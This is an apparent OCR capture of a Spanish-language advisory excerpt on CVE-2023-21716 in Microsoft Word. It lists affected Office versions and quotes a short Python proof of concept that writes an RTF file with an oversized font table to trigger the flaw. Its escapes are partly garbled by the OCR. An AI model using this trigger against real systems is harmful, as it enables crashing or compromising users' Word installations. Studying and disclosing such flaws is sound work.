
Microsoft Office 2010
Microsoft Office 2007
Las versiones anteriores también pueden verse afectadas, pero
no se probaron.
CVE-2023-21716 Python PoC (take 2)
open("t3zt.rtf","wb").write(("{\rtf1{n{\fonttbl" +
"".join([ ("{\f%dA;}n" % i) for i in range(0,32761) ]) +
"}n{\rtlch no crash??}n}}n").encode('utf-8'))
— Joshua J. Drake (@jduck)
March 5, 2023
(CVE-2023-21716) CÓDIGO DE
EXPLOTACIÓN POC